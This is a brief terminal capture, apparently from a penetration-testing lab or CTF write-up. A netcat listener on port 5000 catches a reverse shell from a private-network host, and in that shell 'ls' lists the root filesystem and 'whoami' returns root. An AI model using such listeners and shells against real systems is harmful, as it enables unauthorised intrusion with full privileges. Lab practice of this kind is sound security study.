 ❯ nc -nlvp 5000
listening on [any] 5000 ...
connect to [192.168.216.133] from (UNKNOWN) [192.168.216.136] 38180
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
whoami
root